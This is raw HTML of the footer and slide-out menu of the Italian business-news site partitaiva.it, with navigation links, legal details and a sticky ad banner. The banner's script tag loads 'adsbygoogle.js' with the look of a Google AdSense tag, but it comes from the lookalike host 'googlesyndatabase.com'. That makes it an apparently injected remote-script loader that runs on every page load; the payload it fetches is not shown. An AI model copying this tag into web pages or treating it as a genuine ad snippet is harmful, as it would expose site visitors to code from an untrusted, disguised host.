class="wp-block-social-link-label screen-reader-text">Canale YouTube Evoluzione - Partitaiva.it</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-x has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://twitter.com/Partitaivait" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-facebook has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.facebook.com/partitaiva.it" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Segui PartitaIva su Facebook</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-tiktok has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.tiktok.com/@proclamaspa" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>



<p class="gb-headline gb-headline-1fdbe4c0"><a href="https://news.google.com/publications/CAAqBwgKMPPDuQswgN_QAw" target="_blank" rel="nofollow noopener"><span class="gb-icon"><svg viewBox="0 0 24 24" height="30" width="30" fill="#fff" xmlns="http://www.w3.org/2000/svg"><title>Google News icon</title><path d="M19.0863 5.6694v-2.875a.6101.6101 0 0 0-.6114-.6073H5.5235a.6101.6101 0 0 0-.6156.6074v2.834l8.3905-3.052a.5938.5938 0 0 1 .7422.3895l.5448 1.4981zM23.582 7.343l-8.8032-2.3683.7518 2.066h5.5837a.6142.6142 0 0 1 .6128.6128v8.795l2.247-8.366a.5924.5924 0 0 0-.3921-.7395zM2.27 7.6535a.6156.6156 0 0 1 .613-.6128h12.1546l-1.2693-3.4905a.5951.5951 0 0 0-.7435-.3827L.3674 7.7748a.5938.5938 0 0 0-.3227.775l2.2253 6.112zm0 0a.6156.6156 0 0 1 .613-.6128h12.1546l-1.2693-3.4905a.5951.5951 0 0 0-.7435-.3827L.3674 7.7748a.5938.5938 0 0 0-.3227.775l2.2253 6.112zM21.2668 21.2a.6142.6142 0 0 1-.6129.6129H3.3445a.6142.6142 0 0 1-.6129-.6129V8.1153a.6142.6142 0 0 1 .6129-.6129h17.3093a.6142.6142 0 0 1 .6129.6129zm-3.0315-3.4196v-1.1958a.0804.0804 0 0 0-.0804-.0803h-5.3726v1.3619h5.3726a.0817.0817 0 0 0 .0804-.0858zm.817-2.5876v-1.2012a.0804.0804 0 0 0-.0803-.0817h-6.1897v1.3619h6.1897a.079.079 0 0 0 .0804-.0817zm-.817-2.5875v-1.2067a.0804.0804 0 0 0-.0804-.0803h-5.3726v1.3619h5.3726a.0817.0817 0 0 0 .0804-.079zm-10.086 1.4395v1.2256h1.7704c-.1457.749-.8049 1.2925-1.7704 1.2925a1.976 1.976 0 0 1 0-3.9495 1.7704 1.7704 0 0 1 1.2529.4903l.9342-.9329a3.1405 3.1405 0 0 0-2.1871-.8525 3.2685 3.2685 0 1 0 0 6.537c1.8889 0 3.1323-1.3279 3.1323-3.1977a3.9576 3.9576 0 0 0-.0518-.6183Z"></path></svg></span></a></p>

</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-5e36a7a2"><div class="gb-container gb-container-5e36a7a2"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-bc972eb7 gb-headline-text">Strumenti</h3>



<ul class="wp-block-list">
<li><a href="https://www.partitaiva.it/calcolatore-stipendio-netto/" data-type="post" data-id="18456">Calcolo stipendio netto</a></li>



<li><a href="/calcola-codice-fiscale/">Calcolo Codice Fiscale</a></li>



<li><a href="/codice-fiscale-inverso/">Calcolo Codice Fiscale inverso</a></li>



<li><a href="/calcolo-ravvedimento-operoso/">Calcolo Ravvedimento Operoso</a></li>



<li><a href="/verifica-partita-iva-comunitaria/">Verifica Partita IVA comunitaria</a></li>



<li><a href="/ricerca-codici-ateco/">Cerca codice ATECO</a></li>



<li><a href="/calcolatori/">Tutti i calcolatori</a></li>



<li><a href="/osservatorio/">Osservatorio Partite IVA</a></li>



<li><a href="https://www.partitaiva.it/report-aziendale/" data-type="page" data-id="57570">Report Aziende</a></li>



<li><a href="/risposte-esperti/">Il Commercialista risponde</a></li>



<li><a href="/consulenza-tassazione-crypto/">Tassazione Crypto - Consulenza</a></li>
</ul>

</div></div></div>

<div class="gb-grid-column gb-grid-column-74ec2a76"><div class="gb-container gb-container-74ec2a76"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-d844117d gb-headline-text">Categorie</h3>



<ul class="wp-block-list">
<li><a href="/lavoro/">Lavoro</a></li>



<li><a href="/impresa/">Impresa</a></li>



<li><a href="/fisco-tasse/">Fisco &amp; Tasse</a></li>



<li><a href="/finanza/">Finanza</a></li>



<li><a href="/economia/">Economia</a></li>



<li><a href="/fintech/">Fintech</a></li>



<li><a href="/modelli/">Modelli</a></li>



<li><a href="/info-dati/">Info data</a></li>



<li><a href="/glossario/">Glossario</a></li>
</ul>

</div></div></div>

<div class="gb-grid-column gb-grid-column-18399046"><div class="gb-container gb-container-18399046"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-754ff8ed gb-headline-text">PartitaIva.it</h3>



<ul class="wp-block-list">
<li><a href="https://www.partitaiva.it/chi-siamo/">Chi siamo</a></li>



<li><a href="/contatti/">Contatti</a></li>



<li><a href="/autori/">Redazione</a></li>



<li><a href="/mediakit/">Pubblicità</a></li>



<li><a href="/press/">Press</a></li>



<li><a href="/privacy-policy/">Privacy Policy</a></li>



<li><a href="https://www.partitaiva.it/cookie-policy/" data-type="URL" data-id="https://www.partitaiva.it/cookie-policy/">Cookie Policy</a></li>



<li><a href="/note-legali/">Note Legali</a></li>



<li><a href="/dichiarazione-pubblicita/">Dichiarazione sulla pubblicità</a></li>
</ul>



<a href="#" onclick="if(window.__lxG__consent__!==undefined&&window.__lxG__consent__.getState()!==null){window.__lxG__consent__.showConsent()} else {alert('This function only for users from European Economic Area (EEA)')}; return false">Gestione Privacy</a>

</div></div></div>
</div>

<div class="gb-container gb-container-c2476b0e">

<p class="has-text-align-center" style="font-size:12px"></p>



<p class="gb-headline gb-headline-ee8f90ab gb-headline-text">Partitaiva.it è una testata giornalistica registrata presso il Tribunale di Catania n. 01/2025 del 12/03/2025<br>PARTITAIVA.IT SRL (Aut. ROC n.42819) - P. Iva 12877980016<br>© PartitaIva.it 2026 - Tutti i diritti riservati </p>

</div>
</div>
</footer><div class="gb-container gb-container-06e774c4">

<div id="sticky-banner" class="sticky-banner">
<div class="banner-toggle">
    <span class="toggle-icon">▼</span>
    <span class="toggle-text">CHIUDI</span>
</div>
        <div class="banner-content">
<div class='code-block code-block-19' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndatabase.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523" crossorigin="anonymous"></script>
            <ins class="adsbygoogle"
                style="display:inline-block;width:728px;height:90px"
                data-ad-client="ca-pub-9196998816474523"
                data-ad-slot="1081708458"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

        </div>
    </div>

    <style>
        .sticky-banner {
            position: fixed;
            bottom: 0;
            left: 0;
            right:0;
            width: 100%;
            background: #fff;
            box-shadow: 0 -2px 10px rgba(0,0,0,0.1);
            z-index: 9999;
            transition: transform 0.3s ease-in-out;
            max-width: 750px;
            margin: 0 auto;
        }

        .sticky-banner.hidden {
            transform: translateY(100%);
        }

.toggle-text {
    font-size: 12px;
    margin-left: 8px;
    color: #555;
    opacity: 0.8;
    font-weight: 400;
    user-select: none;
    vertical-align: text-top;
}

        .banner-content {
     display: flex;
    justify-content: center;
    align-items: center;
    padding: 0px 17px;
    overflow: hidden;
    margin-top: 5px;
        }

        .banner-toggle {
    position: absolute;
    top: -24px;
    left: 10px;
    background: #fff;
    padding: 0px 15px;
    border-radius: 5px 5px 0 0;
    cursor: pointer;
    box-shadow: 0px -6px 8px 2px rgb(0 0 0 / 7%);
    height: 25px;
        }

        .toggle-icon {
display: inline-block;
    transition: transform 0.3s ease;
    font-size: 15px;
    opacity: 0.8;
vertical-align: top;
        }

        .sticky-banner.hidden .toggle-icon {
            transform: rotate(180deg);
        }

        /* Mobile Styles */
        @media (max-width: 768px) {
            .banner-content {
                max-height: 60px;
            }
            
            .adsbygoogle {
                width: 320px !important;
                height: 50px !important;
            }
        }
    </style>

<script>
    document.addEventListener('DOMContentLoaded', function () {
        const banner = document.getElementById('sticky-banner');
        const toggle = document.querySelector('.banner-toggle');
        const toggleText = document.querySelector('.toggle-text');
        const toggleIcon = document.querySelector('.toggle-icon');

        // Ripristina lo stato salvato
        const isHidden = localStorage.getItem('stickyBannerHidden') === 'true';
        if (isHidden) {
            banner.classList.add('hidden');
            toggleText.textContent = 'APRI';
        }

        function toggleBanner(e) {
            e.preventDefault();
            const isNowHidden = banner.classList.toggle('hidden');
            localStorage.setItem('stickyBannerHidden', isNowHidden);

            toggleText.textContent = isNowHidden ? 'APRI' : 'CHIUDI';
        }

        toggle.addEventListener('click', toggleBanner);
        toggle.addEventListener('touchstart', toggleBanner);
    });
</script>

</div></div>

<a title="Scorri in alto" aria-label="Scorri in alto" rel="nofollow" href="#" class="generate-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Chiudi</span></button><div class="logoslideout">
	<div>
<a href="https://www.partitaiva.it/" class="custom-logo-link" rel="home"><img width="2664" height="566" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2664&#039;%20height=&#039;566&#039;%20viewBox=&#039;0%200%202664%20566&#039;%3E%3C/svg%3E" class="custom-logo perfmatters-lazy" alt="partita iva logo" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" /><noscript><img width="2664" height="566" src="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" class="custom-logo" alt="partita iva logo" decoding="async" /></noscript></a>	</div>
	<div class="search-mobile">
<form  class="is-search-form is-form-style is-form-style-3 is-form-id-10216 " action="https://www.partitaiva.it/" method="get" role="search" ><label for="is-search-input-10216"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-10216" name="s" value="" class="is-search-input" placeholder="Cerca..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="10216" /><input type="hidden" name="post_type" value="post" /></form>			 </div>
<div class="titleslideout">
	<h3>Sezioni</h3>
</div>
</div><div class="main-nav"><ul id="menu-hamburger-menu" class=" slideout-menu"><li id="menu-item-14894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14894"><a href="https://www.partitaiva.it/lavoro/">Lavoro<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-82451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82451"><a href="https://www.partitaiva.it/lavoro/forfettari/">Partite IVA forfettarie</a></li>
	<li id="menu-item-14900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14900"><a href="https://www.partitaiva.it/lavoro/regimi-fiscali/">Regimi Fiscali</a></li>
	<li id="menu-item-14895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14895"><a href="https://www.partitaiva.it/lavoro/business/">Business e Affari</a></li>
	<li id="menu-item-14896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14896"><a href="https://www.partitaiva.it/codici-ateco/">Codici Ateco</a></li>
	<li id="menu-item-14897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14897"><a href="https://www.partitaiva.it/lavoro/guadagni/">Guadagni</a></li>
	<li id="menu-item-14898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14898"><a href="https://www.partitaiva.it/lavoro/ordini-e-casse-professionali/">Ordini e Casse Professionali</a></li>
	<li id="menu-item-14899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14899"><a href="https://www.partitaiva.it/professioni/">Professioni</a></li>
</ul>
</li>
<li id="menu-item-14887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14887"><a href="https://www.partitaiva.it/impresa/">Impresa<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14888"><a href="https://www.partitaiva.it/impresa/pmi/">PMI</a></li>
	<li id="menu-item-46147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46147"><a href="https://www.partitaiva.it/impresa/attivita-commerciali/">Attività commerciali</a></li>
	<li id="menu-item-46154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46154"><a href="https://www.partitaiva.it/impresa/startup/">Startup</a></li>
</ul>
</li>
<li id="menu-item-14880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14880"><a href="https://www.partitaiva.it/fisco-tasse/">Fisco e Tasse<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-46155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46155"><a href="https://www.partitaiva.it/fisco-tasse/tasse/">Tasse</a></li>
	<li id="menu-item-14882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14882"><a href="https://www.partitaiva.it/fisco-tasse/imposte/">Imposte</a></li>
	<li id="menu-item-46146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46146"><a href="https://www.partitaiva.it/codici-tributo/">Codici Tributo</a></li>
	<li id="menu-item-46145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46145"><a href="https://www.partitaiva.it/fisco-tasse/dichiarazioni-e-adempimenti/">Dichiarazioni e adempimenti</a></li>
	<li id="menu-item-46151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46151"><a href="https://www.partitaiva.it/quadri/">Quadri</a></li>
</ul>
</li>
<li id="menu-item-14870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14870"><a href="https://www.partitaiva.it/finanza/">Finanza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14871"><a href="https://www.partitaiva.it/finanza/bonus/">Bonus</a></li>
	<li id="menu-item-14872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14872"><a href="https://www.partitaiva.it/finanza/finanza-agevolata/">Finanza Agevolata</a></li>
	<li id="menu-item-14873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14873"><a href="https://www.partitaiva.it/finanza/finanziamenti/">Finanziamenti</a></li>
	<li id="menu-item-14874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14874"><a href="https://www.partitaiva.it/finanza/mercati/">Mercati</a></li>
</ul>
</li>
<li id="menu-item-14876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14876"><a href="https://www.partitaiva.it/fintech/">Fintech<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14877"><a href="https://www.partitaiva.it/fintech/banking/">Banking</a></li>
	<li id="menu-item-14878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14878"><a href="https://www.partitaiva.it/fintech/bitcoin-e-criptovalute/">Bitcoin e Criptovalute</a></li>
	<li id="menu-item-14879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14879"><a href="https://www.partitaiva.it/fintech/crowdfunding/">Crowdfunding</a></li>
</ul>
</li>
<li id="menu-item-14868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14868"><a href="https://www.partitaiva.it/economia/">Economia</a></li>
<li id="menu-item-14883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14883"><a href="https://www.partitaiva.it/green-economy/">Green Economy<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14884"><a href="https://www.partitaiva.it/green-economy/economia-circolare/">Economia Circolare</a></li>
	<li id="menu-item-14885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14885"><a href="https://www.partitaiva.it/green-economy/energia-verde/">Energia Verde</a></li>
	<li id="menu-item-14886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14886"><a href="https://www.partitaiva.it/green-economy/impresa-sostenibile/">Impresa Sostenibile</a></li>
</ul>
</li>
<li id="menu-item-14889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14889"><a href="https://www.partitaiva.it/innovazione/">Innovazione<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14890"><a href="https://www.partitaiva.it/innovazione/blockchain/">Blockchain</a></li>
	<li id="menu-item-14891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14891"><a href="https://www.partitaiva.it/innovazione/digital-business/">Digital Business</a></li>
	<li id="menu-item-14892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14892"><a href="https://www.partitaiva.it/innovazione/digital-transformation/">Digital Transformation</a></li>
	<li id="menu-item-14893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14893"><a href="https://www.partitaiva.it/innovazione/ecommerce/">E-commerce</a></li>
</ul>
</li>
<li id="menu-item-14903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14903"><a href="https://www.partitaiva.it/produttivita/">Produttività</a></li>
<li id="menu-item-14904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14904"><a href="https://www.partitaiva.it/pubblica-amministrazione/">Pubblica Amministrazione<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14905"><a href="https://www.partitaiva.it/pubblica-amministrazione/pubblico-impiego/">Pubblico Impiego</a></li>
	<li id="menu-item-14906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14906"><a href="https://www.partitaiva.it/pubblica-amministrazione/riforme/">Riforme</a></li>
</ul>
</li>
<li id="menu-item-46153" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-46153"><a href="https://www.partitaiva.it/risparmio-e-investimenti/">Risparmio e Investimenti<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-46148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46148"><a href="https://www.partitaiva.it/risparmio-e-investimenti/finanza-personale/">Finanza Personale</a></li>
